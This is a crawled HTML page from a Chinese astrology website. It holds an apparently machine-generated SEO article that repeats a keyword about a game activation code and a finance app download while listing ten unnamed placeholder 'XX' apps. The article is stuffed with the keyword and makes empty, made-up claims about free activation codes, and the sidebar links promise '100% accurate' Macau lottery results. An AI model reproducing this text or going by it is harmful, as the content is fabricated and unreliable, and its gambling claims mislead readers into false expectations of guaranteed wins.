

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.niuchaxun.com/jm/26739.html
body_size: 10117
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,Chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta name="renderer" content="webkit" />
	<title>全境封锁套装激活码同安捷财富官方下载,最新研究解释定义-手游版_v8.414 - 发现 - 牛查询星座网</title>
	<meta name="keywords" content="星座配对,星座知识,星座运势" />
	<meta name="description" content="亲爱的朋友们，作为薅羊毛专家，今天我要给大家盘点一下那些功能强大且完全免费的软件，它们不仅免费无套路，而且个人商用皆可，是你工作和生活中不可或缺的利器，特别是对于那些寻找“全境封锁套装激活码同安捷财富官方下载”的朋友..." />
	<meta name="author" content="从容就义" />
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="全境封锁套装激活码同安捷财富官方下载,最新研究解释定义-手游版_v8.414" />
	<meta property="og:description" content="亲爱的朋友们，作为薅羊毛专家，今天我要给大家盘点一下那些功能强大且完全免费的软件，它们不仅免费无套路，而且个人商用皆可，是你工作和生活中不可或缺的利器，特别是对于那些寻找“全境封锁套装激活码同安捷财富官方下载”的朋友..." />
	<meta property="og:image" content="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/5.jpg" />
	<meta property="og:url" content="https://www.niuchaxun.com/post/26357.html" />
	<meta property="og:release_date" content="2025-12-14T18:41:07" />
	<meta property="og:updated_time" content="2025-12-14T18:41:14" />
	<meta property="og:article:author" content="从容就义"/>
	<meta name="generator" content="Z-BlogPHP 1.7.3" />
	<link rel="stylesheet" rev="stylesheet" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/libs/animate.css" type="text/css" media="all" />
	<link href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/font-awesome-4.3.0/css/font-awesome.min.css" rel="stylesheet" />
	<link rel="icon" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/favicon.ico" type="image/x-icon" />
	<script src="https://www.niuchaxun.com/zb_system/script/jquery-2.2.4.min.js"></script>
	<script src="https://www.niuchaxun.com/zb_system/script/zblogphp.js"></script>
	<script src="https://www.niuchaxun.com/zb_system/script/c_html_js_add.php"></script>
	<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-left.js"></script>
	<link href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/style.css?t=2024-09-25" type="text/css" media="all" rel="stylesheet" />
	<link rel="alternate" type="application/rss+xml" href="https://www.niuchaxun.com/feed.php" title="牛查询星座网" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.niuchaxun.com/zb_system/xml-rpc/?rsd" />
	<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.niuchaxun.com/zb_system/xml-rpc/wlwmanifest.xml" />
		<!--[if lt IE 9]><script src="https://cdn.staticfile.org/html5shiv/3.7.0/html5shiv.js"></script><![endif]-->

<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "https://www.niuchaxun.com/post/26357.html",
"title": "全境封锁套装激活码同安捷财富官方下载,最新研究解释定义-手游版_v8.414",
"pubDate": "2025-12-14T18:41:07",
"upDate": "2025-12-14T18:41:07"
}
</script></head>
<body class="gdacjeeiefachdec custom-background">
<div id="header_content">
<div id="header">
	<div class="ededeahjjhbcehcf header">
	<h1 id="logo">
		<a href="https://www.niuchaxun.com/"><img src="https://www.niuchaxun.com/zb_users/upload/2024/10/202410131728804169192212.png" title="牛查询星座网" alt="牛查询星座网" ></a> 
	</h1>
	<div id="mainnav" class="dafjcbddhebaadcf header-nav" data-type="article" data-infoid="32">
		<ul id="nav" class="dabiahabfabbggjd nav-pills">
			<li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/" title="">首页</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/sm.html" title="算命">算命</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xz.html" title="星座">星座</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/pd.html" title="配对">配对</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/qm.html" title="起名">起名</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/ys.html" title="运势">运势</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/sx.html" title="生肖">生肖</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xx.html" title="血型">血型</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xs.html" title="相术">相术</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/fs.html" title="风水">风水</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/jq.html" title="解签">解签</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/jm.html" title="解梦">解梦</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/tl.html" title="塔罗">塔罗</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/cs.html" title="测试">测试</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/zt.html" title="专题">专题</a></li>		</ul>
	</div>
	<div class="accccbegiecgbgda rightnav">
		<ul><li>
					</li></ul>
	</div>
	<div class="fhdifbfggfidgfhb mini_search"><!-- Search begin -->
		<form name="search" class="cdiiedfafefiebbe searchform" method="post" action="https://www.niuchaxun.com/zb_system/cmd.php?act=search">		
			<input class="dbffcachdffffbha searchInput" type="text" name="q" size="11" placeholder="请输入搜索内容..." id="ls"/>
			<input class="efbccifffffbbaab searchBtn radius" type="submit" title="搜索" value="搜 索">
		</form><!-- Search end -->
	</div>
	<a id="mo-so" href="javascript:void(0);"><i class="cigbbaeeffaacfcd fa fa-search icon-search"></i></a>
	</div>
</div>
<div class="cejdefdgcchbcabe jumbotrons pc">
	<div class="jfihffgbdgecfbja shadow"></div>
	<img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/4.jpg" alt="全境封锁套装激活码同安捷财富官方下载,最新研究解释定义-手游版_v8.414" width="auto" height="auto"/>
</div>
<div id="wrapper" class="chacdiedahhjcjeb article">
  <div class="djbabbjbgbbaaaje fl-top">
    <div class="eaacegiafebfibca fl_mbx">
      <ul class="fbeiadbfcdaabcbh breadcrumbs place">
        <li>您现在的位置：<i class="eecadjajbiiifdfc fa fa-home"></i><a href="https://www.niuchaxun.com/">首页</a><i class="jchdcgjegadgidee fa fa-angle-right"></i><a href="https://www.niuchaxun.com/fx.html" title="查看 发现 分类中的全部文章">发现</a> <i class="jchdcgjegadgidee fa fa-angle-right"></i><a href="https://www.niuchaxun.com/post/26357.html" rel="bookmark" target="_blank" title="正在阅读 全境封锁套装激活码同安捷财富官方下载,最新研究解释定义-手游版_v8.414">全境封锁套装激活码同安捷财富官方下载,最新研究解释定义-手游版_v8.414</a></li>
      </ul>
    </div>
  </div>
    <div id="main">
    <div class="cbgcgdgggebagbgd visible-lg-block main-left ">
		  <div id="sidebar-left-xf">
        <section class="haecgdjfdgdaeaab sideleft-author">
          <section class="cgghdebjifaeiifc author_info">            <div class="cddeddgdacbeefcj widget_avatar" style="background-image: url(https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/author-img.jpg);">
              <a href="https://www.niuchaxun.com/author-1.html" title="admin" class="cddeddgdacbeefcj widget_avatar"><img class="cddeddgdacbeefcj widget_avatar" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/mcfPm9A,.svg" alt="admin"><i title="admin" class="cbjabicdehhcfaia author-ident author1"></i></a>
            </div>
            <h3>admin<span class="feafcecdfifijcgj admin_field">管理员</span></h3>
            <div class="egbfddajfcaebeaj author-social">
              <span class="fcjjhhefjjdagecg author-weixin"><a title="微信"><i class="fgjcfcfgdcdeigha fa fa-weixin"></i><em style="background-image:url(https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/wxqrcode.jpg);"></em></a></span>
              <span class="dfdffacjecafgfej author-qq"><a href="tencent://message/?uin=填写QQ号&Site=Talklee.Com&Menu=yes" rel="nofollow" target="_blank" title="QQ联系我"><i class="hceebbcagffbdeaa fa fa-qq"></i></a></span>
            </div>
          </section>

          <section class="aeejefbcbjibeagj author_count">
            <ul>
              <li><span>文章</span><strong>29463</strong></li>
              <li><span>浏览</span><strong>12615738</strong></li>
            </ul>
          </section>        </section>		
		
<section class="diffhidibaacfdef sidebox wow fadeInDown" id="side_con">
<h3 class="cadiebgcdgbbcjbc sidebox_title">热评文章</h3>
<ul class="hcbcfjibdedcicja sidebar_content side_con"><li><a href="https://www.niuchaxun.com/post/12032.html" title="假发脱落实验，假发掉下来 （阅读：578次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250122125510173752171053944.jpg" alt="假发脱落实验，假发掉下来 "></div><div class="hotcom-left"><div class="hot-com-title"><span class="num1">1</span>假发脱落实验，假发掉下来 </div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/12288.html" title="今日足球赛事选号预测，最新精准推荐！（阅读：529次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250124134847173769772720735.png" alt="今日足球赛事选号预测，最新精准推荐！"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num2">2</span>今日足球赛事选号预测，最新精准推荐！</div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/12544.html" title="孩子阅读风采大赛，精彩瞬间，不容错过！（阅读：501次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250126152308173787618862511.jpg" alt="孩子阅读风采大赛，精彩瞬间，不容错过！"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num3">3</span>孩子阅读风采大赛，精彩瞬间，不容错过！</div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/12800.html" title="铝窗花价格揭秘，影响因素与最新趋势速览（阅读：510次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250128173121173805668191252.png" alt="铝窗花价格揭秘，影响因素与最新趋势速览"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num4">4</span>铝窗花价格揭秘，影响因素与最新趋势速览</div><div class="hot-com-clock">评论：0 条</div></div></a></li></ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divLinkage">
<h3 class="cadiebgcdgbbcjbc sidebox_title">友情链接</h3>
<ul class="hcbcfjibdedcicja sidebar_content divLinkage"><li class="fdcfabacfabhbdfe link-item"><a href="http://www.daqingditan.net/" target="_blank" title="2024澳门精准正版免费">2024澳门精准正版免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.ahlsba.com/" target="_blank" title="新澳天天彩免费资料大全查询">新澳天天彩免费资料大全查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.wfshengte.com/" target="_blank" title="2025年正版资料免费大全">2025年正版资料免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sxztnk.com/" target="_blank" title="2025澳门精准免费大全">2025澳门精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.55farm.com/" target="_blank" title="新澳门全年免费料精准">新澳门全年免费料精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.shdwmjg.com/" target="_blank" title="2025精准资料免费提供最新版">2025精准资料免费提供最新版</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.bzyhj.com/" target="_blank" title="7777788888精准四肖">7777788888精准四肖</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.gongchenji.com/" target="_blank" title="2025新奥最新资料大全">2025新奥最新资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.hulipo.com/" target="_blank" title="2025年新澳门全年免费">2025年新澳门全年免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdhssam.com/" target="_blank" title="澳门管家婆100%精准">澳门管家婆100%精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.spbcjx.com/" target="_blank" title="2025年天天开好彩资料">2025年天天开好彩资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.byzlgs.com/" target="_blank" title="王中王493333WWW马头诗">王中王493333WWW马头诗</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tnhsy.cn/" target="_blank" title="2025新澳门天天精准免费大全">2025新澳门天天精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.chzstech.com/" target="_blank" title="2025澳门特马今晚开码">2025澳门特马今晚开码</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.cxsande.com/" target="_blank" title="2025新澳门天天开奖记录">2025新澳门天天开奖记录</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.kyzldl.com/" target="_blank" title="2025年新澳门天天开好彩">2025年新澳门天天开好彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.xalzzx.com/" target="_blank" title="2025澳门正版免费资料">2025澳门正版免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdknxs.net/" target="_blank" title="2025全年免费资料大全">2025全年免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.13302938008.com/" target="_blank" title="2025年新澳门天天开奖免费查询">2025年新澳门天天开奖免费查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tffhzp.com/" target="_blank" title="澳门一肖一码100%期期精准/98期">澳门一肖一码100%期期精准/98期</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.xqsnzp.com/" target="_blank" title="新澳好彩天天免费资料">新澳好彩天天免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.dzshangfeng.com/" target="_blank" title="新奥精准免费提供港澳彩">新奥精准免费提供港澳彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://xdyzz.com/" target="_blank" title="2025新澳正版免费资料大全">2025新澳正版免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://hnzhantu.com/post/1155.html/" target="_blank" title="新澳资料免费精准期期准">新澳资料免费精准期期准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.cqzlux.com/" target="_blank" title="2025新澳正版今晚资料">2025新澳正版今晚资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.szjtyq.com/" target="_blank" title="澳门一码一肖一待一中四不像今天">澳门一码一肖一待一中四不像今天</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.zjgxunlijixie.com/" target="_blank" title="今晚澳门9点35分开奖全身心解答">今晚澳门9点35分开奖全身心解答</a></li></ul>
</section>		  </div>
	  </div>
    <div id="wrap">
	  		  <div id="article" class="bjadfabcfbdbbfae ">
	<div id="post">
	<div class="ibhcddfdeicfggfj title">
		<h1>全境封锁套装激活码同安捷财富官方下载,最新研究解释定义-手游版_v8.414</h1>
		<div class="bgfeeccfcdacaeed post_icon"> 
			<span class="aihicdcbaabdbjjf author-head"><img alt="" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/HB7wFxDxHBYXFx_A.svg" height="96" width="96"><a href="https://www.niuchaxun.com/author-551.html">从容就义</a></span> 
			<span><i class="ehfdedabbcehaaec fa fa-calendar"></i> 2025-12-14</span> 
			<span class="bhdhjhffifbebcih postcat"><i class="dbbdadcehhjbbdbc fa fa-list-alt"></i> <a href="https://www.niuchaxun.com/fx.html" title="查看 发现 中的全部文章" >发现</a></span> 
			<span><i class="cdeijcejgiechbjc fa fa-eye"></i> 194 次浏览</span> 
			<span><i class="edbfffdcaebjadfc fa fa-comments-o"></i> <a href="https://www.niuchaxun.com/post/26357.html#comments">0个评论</a></span>
		</div>
	</div>
<div class="cdadfageeehhieea ads article-ad-t"></div>
	<div class="dhjbhbdbbgfcdebf post">
		<div id="listree-bodys"><p>亲爱的朋友们，作为薅羊毛专家，今天我要给大家盘点一下那些功能强大且完全免费的软件，它们不仅免费无套路，而且个人商用皆可，是你工作和生活中不可或缺的利器，特别是对于那些寻找“全境封锁套装激活码同安捷财富官方下载”的朋友们，这些软件或许能给你们带来惊喜，让我们一起来看看吧！</p><h2>XX软件</h2><p>杀手锏功能：这款软件提供了强大的文件管理和压缩功能，方便用户快速处理各种文件，它还支持一键下载和安装各种软件，包括“全境封锁套装激活码同安捷财富官方下载”。</p><h2>XX神器</h2><p>这款神器可以帮助你轻松管理各种账号密码，再也不用担心忘记密码的问题，它支持多种存储方式，保证数据的安全性，它还可以帮助你快速找到各种软件的最新资讯和更新内容，包括“全境封锁套装激活码同安捷财富官方下载”。</p><h2>XX宝盒</h2><p>这是一款集多种功能于一体的软件宝盒，它不仅可以帮你快速下载和安装各种软件，还提供了系统优化、垃圾清理等功能，它还可以帮助你获取各种软件的激活码和礼包，包括“全境封锁套装激活码”。</p><h2>XX大师</h2><p>这款大师级别的软件可以帮助你轻松管理手机中的各种应用和游戏，它支持一键加速、清理内存等功能，让你的手机运行更加流畅，它还提供了丰富的软件资讯和下载链接，包括“全境封锁套装激活码同安捷财富官方下载”。</p><h2>XX免费版</h2><p>这是一款完全免费的杀毒软件，它可以帮你全面保护手机安全，防止病毒和恶意软件的入侵，它还提供了丰富的软件资源和下载链接，包括“全境封锁套装激活码”。</p><h2>XX空间</h2><p>这款软件可以帮助你轻松管理手机中的各类文件，包括照片、音乐、视频等，它支持一键备份和恢复功能，让你的数据更加安全，它还提供了丰富的软件资讯和下载服务，特别关注“全境封锁套装激活码同安捷财富官方下载”。</p><h2>XX工具集</h2><p>这是一款强大的工具集软件，它包含了多种实用工具，如计算器、记事本、日历等，它还支持一键获取各种软件的激活码和礼包，包括“全境封锁套装激活码”，它还提供了丰富的教程和帮助文档，方便用户快速上手。</p><h2>XX免费助手</h2><p>这款助手软件可以帮助你轻松管理手机中的各种应用和游戏，它支持一键卸载、安装等功能，让你的手机更加整洁，它还提供了丰富的软件资源和下载链接，特别关注热门软件的最新动态，如“全境封锁套装激活码同安捷财富官方下载”。</p><h2>XX管家</h2><p>这是一款全方位的手机管理软件，它可以帮助你优化手机性能、清理垃圾文件等，它还提供了丰富的软件资源和下载服务，特别关注各类热门软件的最新资讯和更新内容，包括“全境封锁套装激活码”。</p><h2>XX安全卫士</h2><p>这是一款集多种功能于一体的安全软件，它可以帮你全面保护手机安全，防止病毒和恶意软件的入侵，它还提供了丰富的软件资源和下载链接，并且特别关注热门软件的最新动态和礼包信息，包括“全境封锁套装激活码同安捷财富官方下载”。</p><p>就是我要给大家推荐的10个永久免费的强大软件神器，它们不仅功能强大，而且完全免费，无论个人还是商用都可以使用，特别对于那些寻找“全境封锁套装激活码同安捷财富官方下载”的朋友们，这些软件或许能给你们带来惊喜，希望大家喜欢并收藏这些神器！</p></div><div class="zk_article_recommendation">
        <div class="recommendation-title">你可能想看：</div>
        <div class="recommendation-list">
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/24892.html">pubg套装激活码与影音先锋官方下载资源,高速方案响应解析 免费版1_v6.994</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/26512.html">仙剑奇侠传五前传激活码跟卖家千牛手机官方下载,最新研究解释定义-GT_v5.516</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/29248.html">病毒最新版本和qq流浏器官方下载,最新研究解释定义&amp;amp;S_v4.458</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/26247.html">糖果电视怎么激活码或原始传奇单机版,最新研究解释定义&amp;amp;专业款_v6.287</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/26934.html">新版本秒龙和大白磁力3.1激活码,最新研究解释定义&amp;amp;豪华版_v10.178</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/28062.html">ug的版本及全网助手激活码,最新研究解释定义|Lite_v4.930</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/24611.html">和平精英的激活码同下载同花顺官方网站,最新研究解析说明|粉丝款_v3.507</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/24183.html">钢铁之躯1.3版本,最新研究解释定义 Gold_v8.883</a>
        </p>
            </div>
</div>
<style>
    .zk_article_recommendation, .zk_article_recommendation * {
        margin: 0;
        padding: 0;box-sizing: border-box !important;list-style: none;
    }
    .zk_article_recommendation .recommendation-title {
        font-size: 18px;
        font-weight: 700;
        margin: 0;
    }
    .zk_article_recommendation .recommendation-list {
        margin: 0;
        font-size: 16px;
    }
    .zk_article_recommendation .recommendation-list .zk-a-t {
        padding: 2px 0;
        margin: 0;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-indent: 0;
    }
</style>	</div>
	<div class="aihdcjaedjdjcbei post-statement">
		<p>转载请注明来自<a href="https://www.niuchaxun.com/" title="牛查询星座网"><strong>牛查询星座网</strong></a>，本文标题：<a href="https://www.niuchaxun.com/post/26357.html" title="全境封锁套装激活码同安捷财富官方下载,最新研究解释定义-手游版_v8.414">《全境封锁套装激活码同安捷财富官方下载,最新研究解释定义-手游版_v8.414》</a></p>
	</div>
  	<div class="ffbjibfajceaaabd post-share">
		百度分享代码，如果开启HTTPS请参考李洋个人博客	</div>
	<div id="authorarea">
	  <div class="ededcdeafdebafbf authorinfo"> 
		  <div class="jfedagiididahecj author-avater"><img alt="" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/HB7wFxDxHBYXFx_A.svg" class="fhbcgicgfbffcjcb avatar avatar-50 photo" height="50" width="50"></div>
		  <div class="idcacdefaegefhci author-des">
			  <div class="daaaaebgdbadcjgd author-meta">
			    <span class="hbdgaeddcfcfigfh post-author-name"><a href="https://www.niuchaxun.com/author-551.html" title="由从容就义发布" rel="author">从容就义</a></span>
			    <span class="cdcaiffccbfddibc post-author-tatus"><a href="https://www.niuchaxun.com/author-551.html" target="_blank">41篇文章</a></span>
			    <span class="ecfcadfagjeccabc post-author-url"><a href="https://www.niuchaxun.com/" rel="nofollow" target="_blank">站点</a></span>
			    <span class="caffbeecahefdjcg post-author-weibo"><a href="" rel="nofollow" target="_blank">微博</a></span>
			  </div>
		    <div class="cfcbbdajaiddjdcj author-description"></div>
		  </div>
	  </div>
	</div>
</div>
<div id="related">
  <div class="fhciaaaeceeibdie related-title">阅读最新文章</div>
  <ul class="iciceafebbaeadbc related_img">
        <li><a href="https://www.niuchaxun.com/post/30886.html" title="详细阅读 开心消消乐qq版官方下载同天龙八部手游修改器,高度协调策略执行_黄金版1_v3.168" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/7.jpg" alt="开心消消乐qq版官方下载同天龙八部手游修改器,高度协调策略执行_黄金版1_v3.168" class="ihgfafgaebcefebb thumbnail"><h2>开心消消乐qq版官方下载同天龙八部手游修改器,高度协调策略执行_黄金版1_v3.168</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/30885.html" title="详细阅读 迅雷精简版手机版本跟官方seus怎么下载,实践策略实施解析-Holo_v6.283" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/4.jpg" alt="迅雷精简版手机版本跟官方seus怎么下载,实践策略实施解析-Holo_v6.283" class="ihgfafgaebcefebb thumbnail"><h2>迅雷精简版手机版本跟官方seus怎么下载,实践策略实施解析-Holo_v6.283</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/30884.html" title="详细阅读 成绩的明星与美味早餐，健康生活的双重秘诀" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/2.jpg" alt="成绩的明星与美味早餐，健康生活的双重秘诀" class="ihgfafgaebcefebb thumbnail"><h2>成绩的明星与美味早餐，健康生活的双重秘诀</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/30883.html" title="详细阅读 江门蓬江头条新闻与IGPS实时追踪技术的交汇点" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/8.jpg" alt="江门蓬江头条新闻与IGPS实时追踪技术的交汇点" class="ihgfafgaebcefebb thumbnail"><h2>江门蓬江头条新闻与IGPS实时追踪技术的交汇点</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/30882.html" title="详细阅读 淘掌柜官方下载及仙侠风手游，新手友好版全面解析" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/5.jpg" alt="淘掌柜官方下载及仙侠风手游，新手友好版全面解析" class="ihgfafgaebcefebb thumbnail"><h2>淘掌柜官方下载及仙侠风手游，新手友好版全面解析</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/30881.html" title="详细阅读 视听盛宴，潮流音符与屏幕渔歌交织的即兴笔记" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/1.jpg" alt="视听盛宴，潮流音符与屏幕渔歌交织的即兴笔记" class="ihgfafgaebcefebb thumbnail"><h2>视听盛宴，潮流音符与屏幕渔歌交织的即兴笔记</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/30880.html" title="详细阅读 篮球新星AI遭遇杭州神秘失踪案，科技与美学的挑战" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/2.jpg" alt="篮球新星AI遭遇杭州神秘失踪案，科技与美学的挑战" class="ihgfafgaebcefebb thumbnail"><h2>篮球新星AI遭遇杭州神秘失踪案，科技与美学的挑战</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/30879.html" title="详细阅读 皇室捕鱼官方下载和逍遥大话礼包激活码，软件介绍与互动策略解析" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/9.jpg" alt="皇室捕鱼官方下载和逍遥大话礼包激活码，软件介绍与互动策略解析" class="ihgfafgaebcefebb thumbnail"><h2>皇室捕鱼官方下载和逍遥大话礼包激活码，软件介绍与互动策略解析</h2></a></li>
      </ul>
</div></div>
<div id="sidebar-right" class="bjadfabcfbdbbfae "><!--侧栏-->
	
<section class="diffhidibaacfdef sidebox wow fadeInDown" id="divPrevious">
<h3 class="cadiebgcdgbbcjbc sidebox_title">最新文章</h3>
<ul class="hcbcfjibdedcicja sidebar_content divPrevious"><li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30886.html" title="开心消消乐qq版官方下载同天龙八部手游修改器,高度协调策略执行_黄金版1_v3.168">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
